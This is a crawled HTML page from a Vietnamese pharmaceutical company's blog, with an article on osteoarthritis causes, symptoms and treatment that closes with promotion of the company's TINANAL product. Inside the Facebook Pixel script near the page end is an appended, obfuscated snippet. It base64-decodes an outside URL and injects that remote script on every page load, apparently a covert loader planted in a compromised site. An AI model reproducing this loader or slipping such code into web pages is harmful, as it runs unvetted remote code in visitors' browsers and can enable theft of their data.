

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klapharma.com.vn/blog/thoai-hoa-khop-va-cac-bien-phap-ung-pho.html
body_size: 11315
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thoái hóa khớp v&#224; c&#225;c biện ph&#225;p ứng ph&#243;</title>
    <meta name="description" content="Nguyên nhân dẫn đến thoái hóa khớp cho đến nay vẫn chưa rõ ràng, tuy nhiên người ta thấy có nhiều yếu tố nguy cơ dễ dẫn đến tình trạng này. Hậu quả của thoái hóa khớp là gây đau, hạn chế hoặc mất chức năng khớp." />
    <link rel="canonical" href="https://klapharma.com.vn/blog/thoai-hoa-khop-va-cac-bien-phap-ung-pho.html" />
    <meta name="robots" content="index,follow" />
    <link rel="shortcut icon" href="/favicon.png">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Thoái hóa khớp v&#224; c&#225;c biện ph&#225;p ứng ph&#243;">
    <meta property="og:description" content="Nguyên nhân dẫn đến thoái hóa khớp cho đến nay vẫn chưa rõ ràng, tuy nhiên người ta thấy có nhiều yếu tố nguy cơ dễ dẫn đến tình trạng này. Hậu quả của thoái hóa khớp là gây đau, hạn chế hoặc mất chức năng khớp.">
    <meta property="og:url" content="https://klapharma.com.vn/blog/thoai-hoa-khop-va-cac-bien-phap-ung-pho.html">
    <meta property="og:site_name" content="Thoái hóa khớp v&#224; c&#225;c biện ph&#225;p ứng ph&#243;">
    <meta property="og:image" content="https://klapharma.com.vn/images/articles/2021/03/10/132598193555086294.jpg" />
    <link href="/Content/css?v=RW_FDTtgE6QIDflBUf70YcR2UmebTP_jNFmHY9VauQM1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBX9RK2');</script>
<!-- End Google Tag Manager --></head>
<body>
    
<header id="header">
    <div class="container header" id="menu">
        <div class="bars-mobile">
            <a onclick="ShowMenu()"><div></div><div></div><div></div></a>
        </div>
            <a href="/">
                <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
            </a>
    <ul class="ul-reset menu">
        <li>
                <a href="/">
                    <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
                </a>
        </li>
            <li>
                <a href="/thuoc">Thuốc</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/khang-sinh"> Kh&#225;ng sinh</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/khang-histamin"> Kh&#225;ng Histamin</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/giam-dau-ha-sot-khang-viem"> Giảm đau - Chống vi&#234;m - Hạ sốt</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/ho-hap"> H&#244; hấp</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tieu-hoa"> Ti&#234;u h&#243;a</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/dong-duoc"> Đ&#244;ng dược</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/thuoc-khac"> Thuốc kh&#225;c</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/thuc-pham-chuc-nang">Thực phẩm chức năng</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/vitamin-khoang-chat"> Vitamin &amp; Kho&#225;ng chất</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/ho-tro-dieu-tri"> Hỗ trợ điều trị</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tai-mui-hong"> Tai - Mũi - Họng</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tim-mach"> Nh&#243;m tim mạch</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/nhom-tieu-hoa"> Nh&#243;m ti&#234;u h&#243;a</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/san-pham-khac">Sản phẩm kh&#225;c</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/vat-tu-y-te"> Vật tư y tế</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/duoc-my-pham"> Dược mỹ phẩm</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/cao-dan"> Cao d&#225;n</a>
                            </li>
                    </ul>
            </li>
                    <li>
                <a href="/blog/gioi-thieu">Giới thiệu</a>
            </li>
            <li>
                <a href="/blog/tin-tuc">Tin tức</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/blog/thong-tin-duoc-pham"> Th&#244;ng tin Dược phẩm</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tu-van-suc-khoe"> Tư vấn sức khỏe</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tin-cong-ty"> Tin c&#244;ng ty</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tin-khuyen-mai"> Tin khuyến m&#227;i</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tuyen-dung"> Tuyển dụng</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/doi-tac"> Đối t&#225;c</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/blog/chinh-sach">Ch&#237;nh s&#225;ch</a>
            </li>
        <li><a href="/he-thong-phan-phoi">Hệ thống nhà thuốc</a></li>
        <li><a href="/lien-he">Liên hệ</a></li>
        <li><a href="javascript:;" onclick="$('.form-search').addClass('active');"><i class="fal fa-search"></i></a></li>
    </ul>
        <div class="out-menu">
            <a onclick="ShowMenu()"><i class="fal fa-times"></i></a>
        </div>
        <div class="header__cart mr-lg-5 mr-1">
    <a id="cart" href="/cart/thong-tin"><img class="img-fluid ml-1" src="/Content/images/logo-icon/cart.svg" alt="Giỏ hàng"><span id="count-cart" class="count">0</span></a>
    <ul class="ul-block identity">
        <li><a class="stretched-link" href="/cart/thong-tin"><i class="fal fa-fw fa-shopping-basket mr-1"></i> Giỏ hàng của tôi</a></li>
        <li><a class="stretched-link" href="#"><i class="fal fa-fw fa-usd-circle mr-1"></i> Tổng tiền: 0đ</a></li>
        <li><a class="stretched-link" href="/cart/thanh-toan"><i class="fal fa-fw fa-credit-card mr-1"></i> Thanh toán</a></li>
    </ul>
</div>
        <div class="media">
            <div class="crible mr-3">
                <a href="tel: 0394248989" rel="nofollow"><i class="fal fa-phone-volume"></i></a>
            </div>
            <div class="media-body">
                <strong>Hotline:</strong><br/>
                <a href="tel: 0394248989"> 0394248989</a>
            </div>
        </div>
    </div>
</header>

    

<div class="content-header">
    <div class="container">
        <div class="wrap-inner">
            <ol class="breadcrumb mb-0">
                <li class="breadcrumb-item"><a href="/"><i class="fal fa-home mr-1"></i>Trang chủ</a></li>
                <li class="breadcrumb-item"><a href="/blog/tu-van-suc-khoe">Tư vấn sức khỏe</a></li>
                <li class="breadcrumb-item active" aria-current="page">Thoái hóa khớp v&#224; c&#225;c biện ph&#225;p ứng ph&#243; </li>
            </ol>
        </div>
    </div>
    <div class="bg-category">
            <img src="/Content/images/banner-slide/banner.jpg" />
    </div>
</div>
<div class="container py-lg-5 py-3">
    <div class="row mt-3">
        <div class="col-sm-12 col-lg-8 content-detail">
            <h1 class="subject"> Thoái hóa khớp v&#224; c&#225;c biện ph&#225;p ứng ph&#243;</h1>
            <span class="content__calendar"><i class="fal fa-calendar-alt mr-1"></i> 10/03/2021</span>
            <div class="sapo-detail">
                Nguy&#234;n nh&#226;n dẫn đến tho&#225;i h&#243;a khớp cho đến nay vẫn chưa r&#245; r&#224;ng, tuy nhi&#234;n người ta thấy c&#243; nhiều yếu tố nguy cơ dễ dẫn đến t&#236;nh trạng n&#224;y. Hậu quả của tho&#225;i h&#243;a khớp l&#224; g&#226;y đau, hạn chế hoặc mất chức năng khớp.
            </div>
<p style="text-align: justify;"><a href="https://klapharma.com.vn/tinanal.html">Bệnh tho&aacute;i h&oacute;a khớp</a>, hay c&ograve;n được gọi l&agrave; vi&ecirc;m xương khớp bản chất l&agrave; do m&ograve;n sụn khớp do rối loạn giữa hai qu&aacute; tr&igrave;nh sinh tổng hợp v&agrave; hủy hoại sụn. Bệnh thường xuất hiện ở c&aacute;c khớp chịu tải bởi trọng lượng cơ thể như khớp h&aacute;ng, gối, cột sống... g&acirc;y đau, hạn chế hoặc mất chức năng khớp.</p>

<p style="text-align: justify;">Trước đ&acirc;y mọi người vẫn cho rằng tho&aacute;i h&oacute;a khớp chỉ do tuổi cao, sụn khớp bị l&atilde;o h&oacute;a. Tuy nhi&ecirc;n cho đến nay tuổi t&aacute;c cũng chỉ l&agrave; một trong số c&aacute;c yếu tố l&agrave;m xuất hiện bệnh. B&eacute;o ph&igrave;, chấn thương khớp, hoạt động khớp thường xuy&ecirc;n... cũng l&agrave; những nguy&ecirc;n nh&acirc;n khiến khớp nhanh tho&aacute;i h&oacute;a. Tho&aacute;i h&oacute;a khớp gặp ở nữ nhiều hơn nam, gặp nhiều hơn ở những người trong gia đ&igrave;nh c&oacute; người bị tho&aacute;i h&oacute;a khớp.</p>

<h3 style="text-align: justify;"><strong>Biểu hiện của <a href="https://klapharma.com.vn/tinanal.html">tho&aacute;i h&oacute;a khớp</a></strong></h3>

<p style="text-align: justify;"><a href="https://klapharma.com.vn/tinanal.html">Tho&aacute;i h&oacute;a khớp</a> kh&ocirc;ng phải l&agrave; bệnh l&yacute; nhiễm khuẩn (nhiễm tr&ugrave;ng) n&ecirc;n kh&ocirc;ng c&oacute; t&iacute;nh l&acirc;y lan. B&aacute;c sĩ c&oacute; thể chẩn đo&aacute;n bệnh bằng khai th&aacute;c tiền sử, thăm kh&aacute;m v&ugrave;ng khớp, chỉ định chụp Xquang th&ocirc;ng thường. Biểu hiện của tho&aacute;i h&oacute;a khớp tr&ecirc;n phim Xquang l&agrave; hẹp khe khớp, xuất hiện c&aacute;c gai xương r&igrave;a khớp (gai m&acirc;m chầy, gai cột sống...), đặc xương dưới sụn. Trong tho&aacute;i h&oacute;a khớp, x&eacute;t nghiệm m&aacute;u cho kết quả b&igrave;nh thường.</p>

<p style="text-align: justify;">Triệu chứng đầu ti&ecirc;n của hầu hết người bệnh tho&aacute;i h&oacute;a khớp l&agrave; đau v&agrave; cứng (kh&oacute; vận động) khớp, hay gặp nhất l&agrave; khớp v&ugrave;ng cổ b&agrave;n tay, gối, h&aacute;ng v&agrave; cột sống. Đau khớp thường tăng l&ecirc;n khi vận động v&agrave; ở thời điểm cuối ng&agrave;y. Cứng khớp thường xuất hiện v&agrave;o buổi s&aacute;ng, sau ngủ dậy. Tho&aacute;i h&oacute;a khớp c&oacute; thể ảnh hưởng đến vận động cổ g&aacute;y, b&agrave;n ch&acirc;n. T&igrave;nh trạng đau v&agrave; cứng khớp l&agrave;m cho bệnh nh&acirc;n bị hạn chế một số động t&aacute;c như xoay cổ, đứng l&ecirc;n ngồi xuống, l&ecirc;n xuống cầu thang, gấp cổ tay hoặc đưa với tay sang b&ecirc;n đối diện...T&igrave;nh trạng mới đầu kh&ocirc;ng nghi&ecirc;m trọng, thường chỉ cần uống v&agrave;i liều thuốc giảm đau chống vi&ecirc;m, tập luyện nhẹ c&aacute;c triệu chứng sẽ giảm dần.</p>

<p style="text-align: center;"><a href="https://klapharma.com.vn/tinanal.html"><img alt="" src="/images/upload/images/Thoai_hoa_khp_co_th_xy_ra__tt_c_cac_khp.png" style="width: 600px; height: 746px;" /></a></p>

<p style="text-align: center;"><em>Tất cả c&aacute;c khớp đều c&oacute; thể bị tho&aacute;i h&oacute;a.</em></p>

<h3 style="text-align: justify;"><strong>Chữa trị thế n&agrave;o?</strong></h3>

<p style="text-align: justify;">Điều trị <a href="https://klapharma.com.vn/tinanal.html">tho&aacute;i h&oacute;a khớp </a>gồm nhiều biện ph&aacute;p bao gồm giảm c&acirc;n, vật l&yacute; trị liệu, thuốc v&agrave; phẫu thuật. C&aacute;c loại thuốc giảm đau kh&aacute;ng vi&ecirc;m kh&ocirc;ng steroid (NSAIDs) c&oacute; thể giảm triệu chứng đau v&agrave; cứng khớp nhanh nhưng cần lưu &yacute; đến t&aacute;c dụng phụ của thuốc nếu d&ugrave;ng k&eacute;o d&agrave;i như vi&ecirc;m, chảy m&aacute;u dạ d&agrave;y, t&aacute;o b&oacute;n hoặc ti&ecirc;u chảy... Corticoid l&agrave; thuốc chống vi&ecirc;m mạnh, n&ecirc;n gi&uacute;p người bệnh giảm triệu chứng nhanh, nhưng t&aacute;c dụng phụ nhiều hơn nếu lạm dụng v&agrave; sử dụng kh&ocirc;ng đ&uacute;ng c&aacute;ch. Corticoid c&oacute; thể sử dụng bằng đường uống hoặc ti&ecirc;m trực tiếp v&agrave;o khớp. Bơi lội l&agrave; b&agrave;i tập tốt nhất cho tho&aacute;i h&oacute;a khớp v&igrave; khi bơi lội dưới nước, &aacute;p lực l&ecirc;n khớp sẽ giảm, trong khi đ&oacute; hệ thống cơ, đặc biệt cơ quanh khớp hoạt t&iacute;ch cực l&agrave;m tăng sức khỏe cho cơ.</p>

<p style="text-align: justify;">Phẫu thuật thay khớp được chỉ định (đối với <a href="https://klapharma.com.vn/tinanal.html">tho&aacute;i h&oacute;a khớp</a> h&aacute;ng, khớp gối) khi t&igrave;nh trạng đau kh&ocirc;ng c&ograve;n được cải thiện mặc d&ugrave; đ&atilde; được điều trị bằng thuốc v&agrave; tập luyện đ&uacute;ng ph&aacute;c đồ, tr&ecirc;n phim chụp Xquang kh&ocirc;ng c&ograve;n nh&igrave;n thấy khe khớp giữa hai đầu xương.</p>

<h3 style="text-align: justify;"><strong>Người bị tho&aacute;i h&oacute;a khớp n&ecirc;n l&agrave;m g&igrave;?</strong></h3>

<p style="text-align: justify;"><strong>Những việc n&ecirc;n l&agrave;m:</strong></p>

<p style="text-align: justify;">Uống thuốc đều đặn theo đơn b&aacute;c sĩ.</p>

<p style="text-align: justify;">Hỏi kỹ b&aacute;c sĩ c&aacute;c loại thuốc m&agrave; bạn được k&ecirc; đơn (liều lượng, c&aacute;ch d&ugrave;ng, chống chỉ định).</p>

<p style="text-align: justify;">Thực hiện chế độ ăn v&agrave; tập luyện hợp l&yacute; để giảm c&acirc;n nếu bạn thừa c&acirc;n.</p>

<p style="text-align: justify;">Tập đều đặn c&aacute;c b&agrave;i tập do b&aacute;c sĩ phục hồi chức năng hướng dẫn.</p>

<p style="text-align: justify;"><strong>Những việc kh&ocirc;ng n&ecirc;n l&agrave;m:</strong></p>

<p style="text-align: justify;">Chờ t&aacute;c dụng phụ của thuốc tự mất.</p>

<p style="text-align: justify;">Ăn qu&aacute; nhiều trong khi lười luyện tập.</p>

<p style="text-align: justify;">Tiếp tục thực hiện c&aacute;c động t&aacute;c tập luyện g&acirc;y đau tăng l&ecirc;n cho khớp.</p>

<p style="text-align: justify;"><strong>Đến b&aacute;c sĩ kh&aacute;m ngay khi:</strong></p>

<p style="text-align: justify;">Gặp t&aacute;c dụng phụ của thuốc.</p>

<p style="text-align: justify;">T&igrave;nh trạng đau kh&ocirc;ng giảm mặc d&ugrave; đ&atilde; được điều trị bằng thuốc v&agrave; tập luyện đ&uacute;ng mức.</p>

<p style="text-align: justify;">Cần t&igrave;m một b&aacute;c sĩ vật l&yacute; trị liệu.</p>

<h4 style="text-align: justify;"><strong>Tr&ecirc;n đ&acirc;y l&agrave; những biện ph&aacute;p ph&ograve;ng chống tho&aacute;i h&oacute;a khớp. Ngo&agrave;i những biện ph&aacute;p đ&oacute;, ch&uacute;ng t&ocirc;i c&oacute;&nbsp;<a href="https://klapharma.com.vn/tinanal.html">TINANAL</a>&nbsp;chống c&aacute;c bệnh l&yacute; về cột sống.&nbsp;Để biết th&ecirc;m chi tiết,&nbsp;Qu&yacute; kh&aacute;ch h&atilde;y li&ecirc;n hệ với ch&uacute;ng t&ocirc;i để được tư vấn:&nbsp;</strong></h4>

<h4 style="text-align: justify;"><strong>KHANG LAM PHARMACEUTICAL JSC.</strong></h4>

<h4 style="text-align: justify;"><strong>Địa chỉ: Số 11, Phố Nh&agrave; Thờ, H&agrave;ng Trống, Ho&agrave;n Kiếm, H&agrave; Nội, Việt Nam</strong></h4>

<h4 style="text-align: justify;"><strong>Email:&nbsp;<a href="mailto:ledachungdhk@gmail.com">ledachungdhk@gmail.com</a>&nbsp;-&nbsp;<a href="mailto:klapharma1@gmail.com">klapharma1@gmail.com</a><br />
Phone:&nbsp;<a href="tel:0913609626">0913609626</a>&nbsp;-&nbsp;<a href="tel:0989868959">0989868959</a></strong></h4>
            <hr />
            <ul class="ul-reset share mt-3 mt-lg-4">
                <li>Chia sẻ: </li>
                <li><button onclick="window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-facebook-f"></i></button></li>
                <li><button class="twitter" onclick="window.open('https://twitter.com/intent/tweet?url='+encodeURIComponent(location.href)+'&amp;text='+encodeURIComponent(document.title));return false"><i class="fab fa-twitter"></i></button></li>
                <li><button class="instagram" onclick="window.open('https://www.instagram.com/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"> <i class="fab fa-instagram"></i></button></li>
                <li><button class="linkedin" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-linkedin-in"></i></button></li>
            </ul>
            <hr />
            <div class="fb-comments" data-href="https://klapharma.com.vn/blog/thoai-hoa-khop-va-cac-bien-phap-ung-pho.html" data-numposts="10" data-width="100%"></div>
        </div>
        <div class="col-sm-12 col-lg-4">
            <h2 class="title-menu mb-3 mt-lg-0 mt-3">
    Danh mục bài viết
</h2>
<ul class="ul-block ul-category-article">
        <li><a class="stretched-link" href="/blog/gioi-thieu"> Giới thiệu</a></li>
        <li><a class="stretched-link" href="/blog/tin-tuc"> Tin tức</a></li>
</ul>
<h2 class="title-menu mb-3 mt-lg-4 mt-3">
    Bài viết gần đây
</h2>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 25/10/2024</div>
                <h5 class="mt-0"><a href="/blog/phong-va-tri-cam-cum-ngay-luc-chom-benh-sao-cho-hieu-qua.html" class="content__name truncate-h" data-line="2"> Ph&#242;ng v&#224; trị cảm c&#250;m ngay l&#250;c chớm bệnh sao cho hiệu quả?</a></h5>
                <span class="truncate-h content__description" data-line="2">  Nếu cơ thể bạn biểu hiện một trong c&#225;c triệu chứng tr&#234;n trong v&#242;ng v&#224;i ng&#224;y th&#236; c&#243; khả năng cao bạn đ&#227; mắc cảm c&#250;m. Đừng vội lo lắng nh&#233;, đ&#226;y ch&#237;nh l&#224; l&#250;c bạn cần trang bị cho m&#236;nh những biện ph&#225;p trị bệnh đ&#250;ng c&#225;ch.</span>
            </div>
                <a href="/blog/phong-va-tri-cam-cum-ngay-luc-chom-benh-sao-cho-hieu-qua.html">
                    <img src="/images/articles/2024/10/25/133743003527152856.png" class="img img--recently img-fluid ml-3" alt="Ph&#242;ng v&#224; trị cảm c&#250;m ngay l&#250;c chớm bệnh sao cho hiệu quả?" />
                </a>
        </div>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 09/10/2024</div>
                <h5 class="mt-0"><a href="/blog/phan-biet-dang-truong-va-uu-truong-trong-cac-san-pham-cua-tonimer-lab.html" class="content__name truncate-h" data-line="2"> Ph&#226;n biệt Đẳng trương v&#224; Ưu trương trong c&#225;c sản phẩm của Tonimer lab</a></h5>
                <span class="truncate-h content__description" data-line="2">  B&#224;i viết n&#224;y sẽ gi&#250;p bạn hiểu r&#245; hơn về sự kh&#225;c biệt giữa dung dịch đẳng trương v&#224; ưu trương trong c&#225;c sản phẩm của Tonimer Lab, từ đ&#243; lựa chọn được sản phẩm ph&#249; hợp nhất cho nhu cầu của m&#236;nh v&#224; gia đ&#236;nh.</span>
            </div>
                <a href="/blog/phan-biet-dang-truong-va-uu-truong-trong-cac-san-pham-cua-tonimer-lab.html">
                    <img src="/images/articles/2024/10/09/133729153252097602.jpg" class="img img--recently img-fluid ml-3" alt="Ph&#226;n biệt Đẳng trương v&#224; Ưu trương trong c&#225;c sản phẩm của Tonimer lab" />
                </a>
        </div>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 04/10/2024</div>
                <h5 class="mt-0"><a href="/blog/4-cach-giup-he-mien-dich-khoe-manh-khi-giao-mua.html" class="content__name truncate-h" data-line="2"> 4 C&#193;CH GI&#218;P HỆ MIỄN DỊCH KHỎE MẠNH KHI GIAO M&#217;A</a></h5>
                <span class="truncate-h content__description" data-line="2">  Thời tiết chuyển m&#249;a khiến nhiều người mắc c&#225;c bệnh h&#244; hấp như ho, c&#250;m, vi&#234;m họng, cảm lạnh v&#224; bệnh mạn t&#237;nh t&#225;i ph&#225;t. V&#236; vậy, tăng cường sức đề kh&#225;ng cho cơ thể mỗi ng&#224;y l&#224; c&#225;ch hiệu quả để ngăn ngừa c&#225;c căn bệnh n&#224;y.</span>
            </div>
                <a href="/blog/4-cach-giup-he-mien-dich-khoe-manh-khi-giao-mua.html">
                    <img src="/images/articles/2024/10/04/133724806167152451.png" class="img img--recently img-fluid ml-3" alt="4 C&#193;CH GI&#218;P HỆ MIỄN DỊCH KHỎE MẠNH KHI GIAO M&#217;A" />
                </a>
        </div>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 23/09/2024</div>
                <h5 class="mt-0"><a href="/blog/khac-nhau-giua-tonimer-lab-monodose-30-va-tonimer-lab-hypertonic-18-dang-tep-nho.html" class="content__name truncate-h" data-line="2"> Kh&#225;c nhau giữa Tonimer Lab Monodose 30 v&#224; Tonimer Lab Hypertonic 18 (dạng t&#233;p nhỏ)</a></h5>
                <span class="truncate-h content__description" data-line="2">  Trong lĩnh vực chăm s&#243;c sức khỏe đường h&#244; hấp, Tonimer Lab cung cấp hai sản phẩm nổi bật: Monodose (hộp 30 t&#233;p) v&#224; Hypertonic (hộp 18 t&#233;p). Mỗi sản phẩm đều c&#243; những đặc điểm v&#224; c&#244;ng dụng ri&#234;ng, ph&#249; hợp với nhu cầu chăm s&#243;c sức khỏe của trẻ sơ sinh v&#224; trẻ nhỏ. Dưới đ&#226;y, ch&#250;ng t&#244;i sẽ ph&#226;n t&#237;ch chi tiết về hai sản phẩm n&#224;y.</span>
            </div>
                <a href="/blog/khac-nhau-giua-tonimer-lab-monodose-30-va-tonimer-lab-hypertonic-18-dang-tep-nho.html">
                    <img src="/images/articles/2024/09/23/133715382104711561.jpg" class="img img--recently img-fluid ml-3" alt="Kh&#225;c nhau giữa Tonimer Lab Monodose 30 v&#224; Tonimer Lab Hypertonic 18 (dạng t&#233;p nhỏ)" />
                </a>
        </div>

        </div>
    </div>
</div>
    

<div class="container box-subscribe border-top py-lg-4 px-2">
    <div class="title-sub">
        <span>Đăng ký</span>
        <div>Nhận thông tin mới nhất</div>
    </div>
    <form id="subscribe">
        <div class="input-group">
            <input type="email" name="Email" required="" maxlength="50" placeholder="Email của bạn..." class="form-control input-follow">
            <div class="input-group-append">
                <input type="submit" class="form-control submit" value="ĐĂNG KÝ">
            </div>
        </div>
    </form>
</div>
<footer>
    <div class="container">
        <div class="row mt-3 mt-lg-5">
            <div class="col-sm-12 col-lg-5 text-center text-lg-left">
                    <a href="/">
                        <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img mb-3" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
                    </a>
                <p><span style="color:#f39c12;"><span style="font-size:16px;"><strong>C&Ocirc;NG TY CỔ PHẦN DƯỢC PHẨM KHANG L&Acirc;M</strong></span></span></p>

<p><span style="color:#ffffff;">Address:<br />
No 11, Nha Tho Str., Hang Trong, Hoan Kiem, Ha Noi</span></p>

<p><span style="color:#ffffff;"><br />
Office:<br />
No 1, Lot A1, Dai Kim Urban Area, Hoang Mai, Ha Noi</span></p>

<p><span style="color:#ffffff;"><br />
Mail:</span><br />
<span style="color:#ffffff;"></span></p>

<p><a href="http://duocphamkhanglam@klapharma.com.vn">duocphamkhanglam@klapharma.com.vn</a><span style="color:#ffffff;">-&nbsp;</span><a href="mailto:klapharma.mkt@gmail.com">klapharma.mkt@gmail.com</a><span style="color:#ffffff;"></span></p>

<p><a href="mailto:klapharma1@gmail.com"><span style="color:#ffffff;"></span></a><span style="color:#ffffff;"><br />
Phone:</span><br />
<a href="0394248989"><span style="color:#ffffff;">0394248989</span></a></p>
            </div>
            <div class="col-6 col-md-4 col-lg-2">
                <div class="title-ft">
                    Thông tin
                </div>
                <ul class="ul-block">
                    <li><a href="/">Trang chủ</a></li>
                        <li><a href="/blog/gioi-thieu">Giới thiệu</a></li>
                        <li><a href="/blog/tin-tuc">Tin tức</a></li>
                    <li><a href="/lien-he">Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-4 col-lg-2">
                <div class="title-ft">
                    Bảo mật
                </div>
                    <ul class="ul-block">
                            <li><a href="/blog/chinh-sach-mua-hang-giao-nhan-doi-tra-tai-khang-lam-pharma.html">Ch&#237;nh s&#225;ch mua h&#224;ng - giao nhận - đổi trả tại Khang L&#226;m Pharma</a></li>
                    </ul>
            </div>
            <div class="col-sm-12 col-md-4 col-lg-3">
                <div class="title-ft">
                    FaceBook
                </div>
                <div class="embed-responsive">
                    <div class="fb-page" data-href="https://www.facebook.com/DuocphamKhangLam/" data-tabs="" data-width="500px" data-height="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                        <blockquote cite="https://www.facebook.com/DuocphamKhangLam/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DuocphamKhangLam/">KLPharma</a></blockquote>
                    </div>
                </div>
                <ul class="ul-reset social mt-3">
                    <li><a href="https://www.facebook.com/DuocphamKhangLam/" target="_blank" rel="nofollow"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a id="twitter" target="_blank" rel="nofollow"><i class="fab fa-twitter"></i></a></li>
                    <li><a id="instagram" href="https://www.instagram.com/klm.pharma/" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>
                    <li><a id="linkedin" target="_blank" rel="nofollow"><i class="fab fa-linkedin-in"></i></a></li>
                </ul>
            </div>
        </div>
        <hr />
        <div class="copyright">
            &copy; Copyright by 2020 klapharma.com.vn - Designed by Vicogroup.vn
        </div>
    </div>
</footer>
<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="tel: 0394248989" class="pps-btn-img">
                <i class="fas fa-phone-alt"></i>
            </a>
        </div>
    </div>
    <div class="hotline-bar">
        <a href="tel: 0394248989" rel="nofollow">
            <span class="text-hotline"> 0394248989</span>
        </a>
    </div>
</div>
<div class="form-search">
    <form action="/Home/Search" method="get">
        <div class="close-btn" onclick="$('.form-search').removeClass('active');">
            <i class="fal fa-times"></i>
        </div>
        <div class="name">Từ khóa tìm kiếm</div>
        <div class="input-group">
            <input type="text" name="keyword" class="form-control" placeholder="Tên sản phẩm" autocomplete="off" />
            <div class="input-group-append">
                <button type="submit" class="btn btn-orange"><i class="fal fa-search"></i> Tìm kiếm</button>
            </div>
        </div>
    </form>
</div>
    <script src="/bundles/jquery?v=HkPCklBetxx5JlAcDbJpbrRpFM_J1dZi4TtuLf_6HcU1"></script>
<script src="/bundles/bootstrap?v=lLoHm35f7Ft5oVFJnYHWiJ4g0cTq-brZ7bMKWzyXKdw1"></script>

    
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="1001596376586290">
      </div>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGhhbmh0dXllbi5qcw==');
fbq('init', '249648203532478');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=249648203532478&ev=PageView&noscript=1"
